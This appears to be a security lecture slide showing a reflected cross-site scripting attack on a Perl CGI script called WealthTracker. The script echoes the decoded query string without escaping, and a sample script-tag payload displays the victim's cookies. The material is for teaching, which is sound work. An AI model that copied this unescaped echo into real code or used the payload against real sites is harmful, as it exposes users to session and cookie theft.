

# Stealing Cookies via XSS Attack (2)
my $forminfo = '';
$forminfo = $ENV{QUERY_STRING};
$forminfo =~ tr/+/ /;
$forminfo =~ s/%([a-fA-F0-9]{2,2})/chr(hex($1))/eg;
#$forminfo =~ s/<!--(.|\n)*-->//g;
print "$forminfo";
Echo back to browser a query string if it is found attached to URL received from the browser
http://<IP>/cgi-bin/WealthTracker.cgi?name=<script>alert(document.cookie);</script>
Query string name=<script>alert(document.cookie);</script>
This query string would be echoed back by the server to the browser and the browser would ordinarily process the JavaScript in the value of the string
Display cookie(s) in browser